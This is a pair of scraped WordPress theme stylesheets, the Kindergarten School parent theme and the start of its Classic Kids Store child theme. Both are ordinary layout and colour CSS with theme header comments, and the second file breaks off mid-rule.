Description: Kindergarten School is a multipurpose WordPress theme that is designed to meet the requirements of websites for pre-schools, kids store, children's books, adoption agencies, childcare services, babysitter, nursery school, playgroup, learning kit, after school activities, game zone, pre-K, Private Tutoring Service, Private Preschool, Test Prep Tutoring Service, education, and all kind of child-focussed services. With a little modification, this theme can also be utilized for schools and other educational institutions. Its vibrant colors and pleasant design creates a long-lasting first impression. The secure and clean code included in the core makes it give a stunning performance. Anyone that browses through your website’s content is sure to have a great time. Its minimal design has been developed to give faster page load time. In order to enable you to showcase your creative side, this theme includes an intuitive and user-friendly theme customizer that offers plenty of customization options. Using these options, you can change or fine-tune the overall look and finalize the one that looks the best. The range of shortcodes included is perfect to be used for creating post types as per the requirement. The Call To Action (CTA) buttons add to the interactive element of the website. To make sure that your site looks incredible on different platforms, the theme is provided with a responsive and mobile-friendly layout. Kindergarten School is a great option to get a beautiful website.
Version: 5.3.9
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: kindergarten-school
Tags: blog, education, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, flexible-header, footer-widgets, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, theme-options

Kindergarten School WordPress Theme has been created by classictemplate (classictemplate.com), 2016.
Kindergarten School WordPress Theme is released under the terms of GNU GPL
*/

*{
 margin:0;
 padding:0;
 outline:none;
}
:root {
  --first-theme-color: #95c800;
  --second-theme-color: #496900;
}
body{
 margin:0;
 padding:0;
 line-height:20px;
 font-size:13px;
 color:#6E6D6D;
 font-family: 'Poppins', sans-serif;
 -moz-box-sizing:border-box;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 overflow-x: hidden;
 overflow-y: scroll;
 width: 100%;
 height: 100%;
}
img{
 border:none;
 margin:0;
 padding:0;
 height:auto;
 max-width:100%;
 }
p{
 margin:0;
 padding:0;
 word-wrap: break-word;
}
a{
 text-decoration:none;
 color:var(--first-theme-color);
 word-wrap: break-word;
}
a:hover{
 color:#333;
}
input:focus{
  border: 2px solid #000;
}
ol,ul{
 margin:0;
 padding:0;
}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.aligncenter{
 margin:0;
 padding:0;
 max-width:100% !important;
}
.sticky {
  background: #efefef;
  padding: 15px;
  margin-bottom: 15px;
}
.entry-content ol li,
.entry-content ul li{
 margin-left:15px;
}
a.rsswidget.rss-widget-title {
  font-size: 9px;
}
ul li ul,
ul li ul li ul,
ol li ol, ol li ol li ol{
 margin-left:10px;
}
h1,h2,h3,h4,h5,h6{
 color:#000000;
 font-family: 'Pacifico', cursive;
 margin:0 0 20px;
 padding:0;
 line-height:1.5;
 font-weight:400;
 word-wrap: break-word;
 }
h1{
 font-size:32px;
}
h2{
 font-size:30px;
}
h3{
 font-size:24px;
}
h4{
 font-size:20px;
}
h5{
 font-size:18px;
}
h6{
 font-size:14px;
}
.clear{
 clear:both;
}
.alignnone{
 width:100% !important;
}
img.alignleft, .alignleft{
 float:left;
 margin:0 15px 0 0;
 padding:5px;
 border:1px solid #cccccc;
}
img.alignright, .alignright{
  float:right;
  margin:0 0 0 15px;
  padding:5px;
  border:1px solid #cccccc;
}
.left{
  float:left;
}
.right{
  float:right;
}
#comment-nav-above .nav-previous,
#comment-nav-below .nav-previous{
 float:none !important;
 margin:10px 0;
}
ol.comment-list li{
 list-style:none;
 margin-bottom:5px;
}
.widget_text a {
  border-bottom: solid 1px;
}
textarea#comment {
    width: 100%;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
a:focus,
input[type='submit']:focus,
input[type='search']:focus,
textarea:focus,
input[type='name']:focus,
input[type='email']:focus,
.toggle-nav button:focus,
a.close-button:focus{
	outline: -webkit-focus-ring-color auto 1px;
}
.top-header {
  background: var(--second-theme-color);
  padding: 15px 0;
  color: #fff;
}
.inner-header {
  text-align: right;
}
.inner-header i:hover, .inner-header a:hover, .social-media-box i:hover{
  color: var(--first-theme-color);
}
.inner-header span, .inner-header a {
  margin-left: 15px;
  font-size: 15px;
  color: #fff;
}
.inner-header span i, .inner-header a i {
  margin-right: 10px;
  color: #fff;
}
.page-template-template-home-page .header-box {
  margin-top:35px;
}
.page-template-template-home-page .logo h1 a,
.site-branding-text span {
  color: #fff;
}
.logo{
	z-index:9999;
	padding:15px 0;
	float: left;
 }
.logo h1{
	font-weight:600;
	margin:0;
}
.logo h1 span,
.logo a{
	color:var(--first-theme-color);
}
.hidetitle{ display:none;}
.boxlayout{
	width:1140px;
	margin:0 auto;
	background-color:#fff;
	position:relative;
	box-shadow:0 -8px 8px #111;
}
.fulllayout{
	width:100% !important;
}
/*post formate*/
.format-gallery .wp-block-gallery, .format-video figure{
  margin-bottom: 15px;
}
/* = wide block css
-------------------------------------- */
/*.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}*/

/*block css*/
.site-main .alignfull, .site-main .alignwide, .postsec-list .alignfull, .postsec-list .alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 20px;
}
.site-main .alignfull img, .postsec-list .alignfull img{
  width: 100% !important
}
.site-main .alignnone, .site-main .aligncenter, .postsec-list .alignnone, .postsec-list .aligncenter{
  width: auto !important;
}
.site-main .alignleft, .postsec-list .alignleft{
  margin-right: 10px;
}
.site-main .wp-block-button a:hover, 
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button a:hover, 
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  color: #9d9c9c !important;
  border: solid 2px #9d9c9c;
  background:none;
}
.site-main .wp-block-button.is-style-squared a, .postsec-list .wp-block-button.is-style-squared a{
  border-radius: 0px !important;
}
.site-main .wp-block-button__link, .postsec-list .wp-block-button__link{
  background-color: var(--first-theme-color);
  border: solid 2px var(--first-theme-color);
  color:#fff !important;
  border-radius: 30px;
  margin-bottom: 10px;
}
.site-main .wp-block-button.is-style-outline a{
  background:  var(--first-theme-color);
  color: #fff !important;
  outline: none !important;
  border: solid 2px var(--first-theme-color) !important;
  padding: calc(.667em + 2px) calc(1.333em + 2px) !important;
}
.site-main .wp-block-button.is-style-outline a:hover{
  border: solid 2px #9d9c9c !important;
}
.site-main .wp-block-button__link{
  text-decoration: none;
}
.postsec-list .wp-block-button.is-style-outline a{
  background:none;
}
.site-main img.alignleft, .site-main .alignleft, .site-main img.alignright, .site-main .alignright,
.postsec-list img.alignleft, .postsec-list .alignleft, .postsec-list img.alignright, .postsec-list .alignright{
  border:none;
}
.wc-block-cart__submit-button .wc-block-components-button__text{
  width: 100%;
}
.wc-block-cart__submit-container a{
  text-decoration: none;
}
/* = header css
-------------------------------------- */
.page-template-template-home-page .header.sticky-head,.sticky-head {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  padding-left: 4%;
  padding-right: 4%;
  background: var(--second-theme-color);
  padding: 25px;
}
.admin-bar .page-template-template-home-page .header.sticky-head,.admin-bar .sticky-head{
  top: 32px;
  background: var(--second-theme-color);
}
.sticky-head .main-nav ul{
  text-align: left;
}
.sticky-head .toggle-nav{
  float: left;
}
/* = Preloader css
-------------------------------------- */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 9999;
}
#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(images/status.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}
/*scroll to top*/
#button{
  background: var(--first-theme-color);
  color: #fff;
  cursor: pointer;
  width: fit-content;
  padding: 5px;
  padding-top: 22px;
  height: 60px;
  aspect-ratio: 1;
  text-align: center;
  position: fixed;
  border-radius: 50%;
  bottom: 60px;
  right: 20px;
  z-index: 9999;
  -moz-border-radius: 0;
  font-size: 15px;
  display: none;
}
/*header*/
.page-template-template-home-page .header {
  background: transparent;
  position: relative;
  z-index: 9999;
}
.header{
	width:100%;
	float: left;
	z-index: 1;
  background: var(--second-theme-color);
	border-top:4px solid var(--first-theme-color);
	position:relative;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.headerInfo{
  position:absolute;
  background-color:var(--first-theme-color);
  color:#fff;
  top:0;
  right:0;
  padding:10px 20px;
  -webkit-border-bottom-right-radius: 10px;
  -webkit-border-bottom-left-radius: 10px;
  -moz-border-radius-bottomright: 10px;
  -moz-border-radius-bottomleft: 10px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
}
.headerInfo h5{
  display:none;
}
.headerInfo .fa{ margin-right:10px;}

/* = menus css */

#mySidenav {
  display: inline;
}
.main-nav ul {
  margin: 0;
  padding: 0;
}
.main-nav li {
  display: inline-block;
  position: relative;
}
.main-nav a {
  color: #fff;
  padding: 14px 18px;
  font-size: 16px;
  display: block;
  font-weight: 500;
  text-transform: capitalize;
  position: relative;
  font-family: 'Pacifico', cursive;
}
.main-nav .menu-item-has-children > a::after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-weight: 900; 
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  top: auto;
  right: auto;
  margin-left: 10px;
  transform: translateY(-50%);
  pointer-events: none;
  font-size: 12px;
}
.main-nav .menu-item-has-children.current-menu-parent > a::after,
.main-nav .menu-item-has-children.current-menu-ancestor > a::after,
.main-nav .menu-item-has-children.current_page_parent > a::after {
  transform: translateY(-50%) rotate(0deg);
}
.main-nav .sub-menu a:hover {
  color: var(--first-theme-color);
}
.main-nav a:hover {
  color: #fff;
}
.main-nav ul ul {
  position: absolute;
  background: #fff;
  min-width: 250px;
  z-index: 9999;
  top: 98%;
  line-height: 30px;
  opacity: 0;
}
.main-nav ul ul ul {
  left: 100%;
  top: 0%;
}
.main-nav ul ul a {
  color: var(--second-theme-color);
  border: none;
  padding: 10px;
  margin-top: 5px;
}
.main-nav ul ul li {
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
  border-bottom: solid 1px #f1f1f1;
}
.main-nav li ul {
  border-top: 3px solid var(--first-theme-color);
  border: 1px solid #EEE;
  box-shadow: 0px 0px 12px -3px rgba(0, 0, 0, 0.4);
}
.main-nav .menu > ul > li.highlight {
  background-color: #006ccc;
}
.main-nav .menu > ul > li.highlight:hover {
  background: transparent;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  opacity: 1;
}
.main-nav ul li:hover > ul {
  opacity: 1;
}
.main-nav li.menu-item-has-children:hover > ul,
.main-nav li.menu-item-has-children:focus > ul,
.main-nav li.menu-item-has-children.focus > ul {
  opacity: 1;
}
.main-nav .sub-menu {
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  width: 200px !important;
}
ul.sub-menu ul.sub-menu {
  left: 200px !important;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
  width: auto;
  min-width: 100%;
}
ul.sub-menu ul.sub-menu {
  left: -9999px;
}
.toggle-nav,
a.close-button {
  display: none;
}

/* = Services section css
-------------------------------------------------- */
.last_column{
	clear:right;
	margin-right:0 !important;
 }
.page4box{
	color:#6e6d6d;
	width:22%;
	float:left;
	margin:0 2.2% 0 0;
	position:relative;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center;
}
.page4box .thumbbx{
	height:150px;
	width:150px;
	overflow:hidden;
	border-radius:50%;
	margin: auto;
	border:4px solid #ccc;
}
.page4box .thumbbx img{
	width: 200px;
  height: 200px;
  min-height: 150px;
  object-fit: cover;
}
.pagecontent {
  padding: 80px 20px 20px 20px;
  background: #ecf1f1;
  margin-top: -5em;
}
.page4box p{
	margin-bottom:20px;
	line-height:20px;
}
.page4box h4{
	font-size:20px;
	color:#404040;
	margin:0 0 25px;
}
.page4box h4 a{
	color:#404040;
}
.pagemore {
  color: #404040;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  display: inline-block;
}
.pagemore:hover{
  color:var(--first-theme-color);
}
.page4box:hover h3 a,
.page4box:hover .pagemore{
	color:var(--first-theme-color);
}
/*services section css*/
.ReadMore{
	background-color:#262626;
	color:#fff ;
	padding:8px 10px;
}
.MoreLink{
	background-color:#262626;
	color:#fff ;
	display: inline-block;
	padding:6px 15px;
}

/* = Our Services css
----------------------------------------- */
#ourservices{
 padding: 5% 0;
 z-index:9999;
}
#ourservices h3 {
  text-align: center;
  text-transform: uppercase;
}
#ourservices hr {
  width: 10%;
  border: none;
  border-bottom: 3px solid #facc79;
  background: transparent;
  margin: 15px auto;
}
.lastcols{
 margin-right:0 !important;
}

/* = Page lay out css
-------------------------------------- */
.left-content {
  margin-left: 15px !important;
}
.left-sidebar #sidebar {
  float: left;
}
.postsec-list input.search-field,
.postsec-list input.search-submit {
  padding: 15px 10px;
}
.fullwidth{
 width:100% !important;
 float:none  !important;
}
.fullwidth p{
 margin-bottom:15px;
}
.contentsecwrap{
 padding:25px 0;
 clear: both;
}
.contentsecwrap p{
 margin-bottom:20px;
 line-height:20px;
}
.listarticle{
 margin-bottom:30px;
 }
.listarticle h2 a{
 color:#000;
}
.listarticle h2 a:hover{
 color:var(--first-theme-color);
}
.listarticle p{
 margin-bottom:10px;
}
.blog-meta{
 font-style:italic;
 margin-bottom:8px;
}
.post-date,
.post-comment,
.post-categories{
 display:inline;
 color:#000000;
}
.single_title{
 margin-bottom:15px;
 font-size:20px;
 text-transform:none;
}
.BlogPosts{
 width:31.2%;
 float:left;
 margin:0 3% 0 0;
}
.BlogPosts img{
 width:100%;
}
.post-thumb{
 margin:0 0 15px 0;
}
.post-thumb img{
 width:100%;
}
.nav-links .page-numbers{
  padding:10px 15px;
  color:#9d9c9c;
  border: solid 2px #9d9c9c;
}
.nav-links{
  margin: 20px 0;
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: var(--first-theme-color);
  border: solid 2px var(--first-theme-color);
  color: #fff;
}
select{ border:1px solid #ccc; height:30px; width:100%;}
#sidebar .tagcloud a {
  border: solid 2px #9d9c9c;
  font-size: 12px !important;
  margin: 2px 0;
  display: inline-block;
  color: #000;
  padding: 5px;
}
#footer .tagcloud a {
  border: solid 2px #fff;
  font-size: 12px !important;
  margin: 2px 0;
  display: inline-block;
  color: #fff;
  padding: 5px;
}
.tagcloud a:hover{
  background-color: var(--first-theme-color);
  border-color: var(--first-theme-color) !important;
  color: #fff !important;
}
/* label css
---------------------------------------------- */
label{
  margin-bottom: 0;
}
#footer .search-form label, #sidebar .search-form label{
  width: 100%;
}
aside.widget ul, .entry-summary li{
  list-style:none;
}
.listarticle .alignfull, .listarticle .alignwide{
  margin-left: 0;
  margin-right: 0;
}
#recentcomments li{
  background-image:none !important;
}
#recentcomments li a{
  padding-left:0px !important;
}
.textwidget select,table{
  width:100%;
}
nav.navigation.pagination {
    margin: 30px auto;
}
/*--------------------------------------------------------------
## Sidebar Style 
--------------------------------------------------------------*/
#sidebar input[type="text"],
#sidebar input[type="search"],
#footer input[type="search"]{
  border: solid 2px var(--first-theme-color);
  padding: 10px;
  width: 100%;
  margin-bottom: 10px;
}
#sidebar input.search-submit,
#footer input.search-submit,
form.woocommerce-product-search button {
  padding: 10px;
  width: 100%;
  border:none;
  background: var(--first-theme-color);
  font-size: 15px;
  text-transform: uppercase;
  color: #fff;
}
input.search-submit{
  background-color: var(--first-theme-color);
  color: #fff;
  border:none;
  padding: 16px 20px !important;
}
.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}
 .entry-title h2:before{
 content: "\f185";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 5px;
}
#sidebar ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}
#sidebar ul ul {
    border-bottom:none;
    padding-bottom: 0;
}
#sidebar ul li {
  padding: 5px;
  padding-left: 30px;
  padding-top: 5px;
  position: relative;
}
#sidebar ul li::before {
  color: var(--first-theme-color);
  content: "\f192";
  display: inline-block;
  font-family: 'FontAwesome';
  font-weight: 900;
  font-size: 7px;
  left: 0;
  position: absolute;
  top: 6px;
  margin-left: 2px;
}
#sidebar .widget a,
#sidebar .widget a:visited {
    color: #6E6D6D;
}
#sidebar .widget {
    padding: 20px;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 0 4px #cfcfcf;
    border-bottom: 3px solid var(--first-theme-color);
    margin-bottom: 30px;
}
#sidebar .widget:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
#sidebar .widget_nav_menu ul li{
  padding: 3px 15px 5px 13px;
}
#sidebar .widget_nav_menu ul li a{ 
  line-height: 2.5;
}
#sidebar input[type="search"]{
  margin-bottom: 0px;
}
#sidebar .wp-block-search__button{
  background-color: var(--first-theme-color);
}
#sidebar .widget-title, #sidebar .wp-block-search__label{
  font-size: 30px;
  color: #000000;
  font-family: 'Pacifico', cursive;
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.5;
  font-weight: 400;
  word-wrap: break-word;
}
/*calendar widget*/
.widget_calendar {
    text-align: center;
}
.widget_calendar  h3{
  text-align: left;
}
.widget_calendar caption {
    background: var(--first-theme-color) none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}
.widget_calendar .pad {
    background: #eeeeee none repeat scroll 0 0;
}
.widget_calendar #today {
    background: var(--first-theme-color) none repeat scroll 0 0;
    color: #ffffff;
}
.widget .tagcloud a {
    border: 1px solid #dddddd;
    color: #001837;
    display: inline-block;
    font-size: 16px !important;
    line-height: 1.5;
    margin-bottom: 5px;
    padding: 5px 15px;
}
.widget .tagcloud a:hover {
    border: 1px solid var(--first-theme-color);
    color: var(--first-theme-color);
}
.widget_categories li > a,
.widget_archive li > a {
    display: inline-block;
    min-width: 85%;
}
.search-form .search-submit:focus {
    box-shadow: inherit;
    outline: none;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
td, th {
  border: 1px solid #ddd;
  padding: 5px;
  color:#252525;
}
#footer td, #footer th{
  color: #fff;
}
select {
    width: 100%;
    padding: 5px;
}
#footer .tagcloud a {
  border: solid 1px #fff;
  font-size: 12px !important;
  margin: 2px 0;
  display: inline-block;
  color: #fff;
  padding: 5px;
}
.tagcloud a:hover{
  background-color: var(--first-theme-color);
  border-color: var(--first-theme-color);
  color: #fff !important;
}
/*footer*/
#footer {
  background: #121212 none repeat scroll 0 0;
  color: rgba(255, 255, 255, 0.75);
}
#footer ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
#footer ul li {
  font-size: 13px;
  letter-spacing: 0.5px;
  padding: 3px 15px 3px 13px;
  position: relative;
  color: #fff;
}
#footer ul li::before {
  color: #fff;
  content: "\f105";
  display: inline-block;
  font-family: 'FontAwesome';
  font-weight: 900;
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 3px;
}
#footer a .footer-widget-area {
  float: left;
  padding: 0 25px;
  width: 25%;
}
#footer a,
#footer p {
  color:#fff;
}
#footer a:hover {
  color:var(--first-theme-color);
}
/*Clearing floats css*/
.page-links {
  float: unset !important;
  display: inline-flex;
  gap: 5px;
  align-items: center;
  margin:20px auto;
}
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: #79b826;
  color: #fff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #081343 !important;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.postsec-list article.hentry {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 4px #cfcfcf;
    padding: 15px 15px;
    position: relative;
    border-radius: 12px;
    margin-bottom: 30px;
}
.postsec-list article.hentry:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
/* = Footer css
------------------------------------------- */
#footer{
	background-color:#1A191A;
	color:#595959;
}
.ftr-4-box{
	width:21%;
	float:left;
	margin:0 4% 2% 0;
	box-sizing:border-box;
	padding:20px;
}
.ftr-4-box h5{
	font-weight:400;
	font-size:25px;
	color:#fff;
	margin-bottom:0;
	border-bottom:1px solid #303030;
	padding-bottom:15px;
	letter-spacing: 1px;
}
.ftr-4-box h5 span{
	font-weight:300;
	color:var(--first-theme-color);
}
.ftr-4-box ul{
	margin:0;
	padding:0;
	list-style:inside disc;
}
.ftr-4-box ul li {
	display:block;
	padding:6px 0;
	border-bottom:1px solid #303030;
}
.ftr-4-box ul li a {
	color:#595959;
}
.ftr-4-box ul li a:hover,
.ftr-4-box ul li.current_page_item a {
	color:#dd5145;
}
.ftr-4-box a.readmore span{
	color:#fff;
}
.ftr-4-box p{
	margin-bottom:15px;
}
.copywrap {
	background-color:#111111;
	color:#ccc;
	padding:15px 0;
	text-align:center;
}
.copywrap a,
.copywrap p{
	color:#fff;
}
.col-box-6 {
  width: 40%;
  float: left;
}
.col-box-7 {
  width: 58%;
  float: right;
}
/*slider*/
.imagebox{
  margin-top: 8em;
}
.imagebox img {
  position: relative;
  right: 0;
  width: 100%;
  -webkit-mask-image: url(images/cloud.png);
  -webkit-mask-position: bottom right;
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  max-height: 400px;
}
#slider-cat {
  background-image: url(images/slider.png);
  background-size: cover;
  height: 670px;
}
.text-content {
  position: relative;
  top: 15em;
}
#slider-cat .owl-stage-outer {
  top: 10em;
  position: absolute;
  width: 100%;
}
.page-template-template-home-page .top-header{
  background: transparent;
}
.text-content h1 a {
  color: #fff;
  font-size: 40px;
  line-height: 1;
}
.text-content h1 a:hover, .page4box h4 a:hover,.page-template-template-home-page .logo h1 a:hover{
  color: var(--second-theme-color);
}
.text-content p {
  font-size: 15px;
  color: #fff;
}
#slider-cat .owl-nav {
  display: block !important;
  top: 45em;
  position: absolute;
}
#slider-cat button.owl-prev,
#slider-cat button.owl-next {
  border: solid 1px #fff;
  background: transparent;
  padding: 10px;
  margin-right: 12px;
  color: #fff;
}
#slider-cat button.owl-prev:hover,
#slider-cat button.owl-next:hover {
  background: #000;
  border-color: #000;
}
#slider-cat .owl-dots {
  display: none;
}
.woocommerce a.added_to_cart{
  margin-left: 5px;
}
.entry-summary .price ins, .posted_in a,
.woocommerce ul.products li.product .price ins {
  text-decoration: none !important;
}
#footer h3{
  color: #fff;
}
.copywrap .copywrap-info{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.copywrap .copywrap-info.center-content {
  justify-content: center;
  text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=2.9
body_size: 4048
content:
/*
Theme Name: Classic Kids Store
Theme URI: https://www.theclassictemplates.com/products/free-kids-wordpress-theme
Author: classictemplate
Author URI: https://www.theclassictemplates.com/
Description: Classic Kids Store is a charming and versatile WordPress theme designed specifically for children’s retail stores, toy shops, and baby boutiques. Businesses such as Baby Products, Toys Shop, Children's Fashion, Kids Accessories, Play Store, Nursery Items, Baby Clothes, Toy Store, Kids Footwear, Kids Furniture, School Supplies, Party Favors, Children's Books, Kids Gifts, Baby Gear can use this theme to create this website. This theme comes with a delightful and playful design and creates a whimsical online shopping experience that appeals to both kids and parents alike. The Classic Kids Store WordPress theme offers a range of features and functionalities that enhance the functionality and visual appeal of your online store. Its intuitive interface allows you to easily showcase your products, organize them into categories, and provide detailed product information. With its responsive design, your website will adapt seamlessly to different devices, ensuring a consistent and enjoyable browsing experience for your customers. This theme also includes e-commerce integration, allowing you to set up an online store and sell your products directly from your website. It supports popular plugins like WooCommerce, providing you with robust shopping cart functionality, secure payment gateways, and inventory management capabilities. In addition to its stunning design and e-commerce capabilities, the Classic Kids Store WordPress theme offers customization options that enable you to personalize your website to match your brand identity. You can easily customize colors, fonts, and layouts, creating a unique and engaging online presence that reflects the personality of your store.
Template: kindergarten-school
Version: 2.9
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: classic-kids-store
Tags: blog, e-commerce, education, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, flexible-header, footer-widgets, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, theme-options

Classic Kids Store WordPress Theme has been created by classictemplate (theclassictemplates.com), 2023.
Classic Kids Store WordPress Theme is released under the terms of GNU GPL

Classic Kids Store WordPress Theme is child theme of Kindergarten School WordPress Theme, Copyright 2023 classictemplate (theclassictemplates.com)
Kindergarten School WordPress Theme is distributed under the terms of the GNU GPL
*/
:root {
  --first-theme-color: #b92d5e;
  --second-theme-color: #fdea45;
}
body{
  font-family: 'Nunito', sans-serif;
  max-width: 100% !important;
  padding: 0 !important;
  margin:0 !important;
  overflow-x: hidden !important;
  font-weight: 600;
  background-color: #fff;
}
#error-page{
  margin-top: 0 !important;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Baloo 2', cursive;
  font-weight: 600;
}
a, .inner-header span:hover, .inner-header a:hover, .page4box:hover h3 a, .page4box:hover .pagemore, .woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
  text-decoration: none;
}
.woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
}
.woocommerce a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
  float: left;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
  background:none !important;
  padding: 0 !important;
}
#footer .copywrap a:hover, #footer a:hover, a:hover{
  color: var(--second-theme-color);
}
.widget_calendar #today, #sidebar .search-form input.search-submit , #footer .search-form input.search-submit, .widget_calendar caption{
    background-color: var(--second-theme-color);
}
nav.woocommerce-MyAccount-navigation ul li, .postsec-list .search-form input.search-submit, .tagcloud a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li:hover, nav.woocommerce-MyAccount-navigation ul li:hover a{
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
}
.logo .site-branding-text span{
  font-family: 'Nunito', sans-serif;
}
.nav-links .page-numbers{
  padding:10px 15px;
  color: #000;
  background-color: var(--second-theme-color);
  border:2px solid var(--second-theme-color);
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: var(--first-theme-color);
  color: #fff;
  border:2px solid var(--first-theme-color);
}
.text-content h1 a:hover{
  color: var(--second-theme-color);
}
/*braedcrumb*/
.breadcrumb a{
  background-color: var(--second-theme-color);
  color:#fff !important;
}
.breadcrumb .current-breadcrumb, .breadcrumb a:hover{
  background: var(--first-theme-color);
  color:#fff;
}
/*block css*/
.site-main .wp-block-button a:hover, 
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button a:hover, 
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  color: #fff !important;
  border: solid 2px var(--first-theme-color);
  background:var(--first-theme-color);
}
.site-main .wp-block-button__link, .postsec-list .wp-block-button__link{
  background-color: var(--second-theme-color) ;
  border: solid 2px var(--second-theme-color) ;
  color:#000 !important;
  border-radius: 30px;
  margin-bottom: 10px;
}
.site-main .wp-block-button.is-style-outline a, .postsec-list .wp-block-button.is-style-outline a{
  background:none;
  border:1px solid var(--second-theme-color);
  color: #000 !important;
}
#commentform input#submit{
  background-color: var(--second-theme-color);
  color: #000;
  border-radius: 30px;
  padding: 12px 18px;
}
#commentform input#submit:hover{
  background-color: var(--first-theme-color);
  color: #fff;
}
/*header*/
.header, .top-header{
  background-color: var(--first-theme-color);
}
.page-template-template-home-page .top-header span, .page-template-template-home-page .top-header span i, .page-template-template-home-page .social-media-box a{
  color:#fff;
  font-weight: 500;
}
.page-template-template-home-page .header {
  position: absolute;
  width: 100%;
  z-index: 999;
  border-bottom: none;
}
.top-header, .page-template-template-home-page .header .top-header{
  padding: 15px 0;
  border-bottom: 1px solid #eee;
  background-color: var(--first-theme-color);
}
.site-branding-text span{
  font-family: 'Pacifico', cursive;
  font-size: 14px;
}
.header{
  border: none;
}
#mySidenav{
  display: inline-block !important;
}
#slider-cat {
  background-image: url(images/slider1.png);
  background-size: 100% 100%;
  height: 700px;
}
.text-content h1 a{
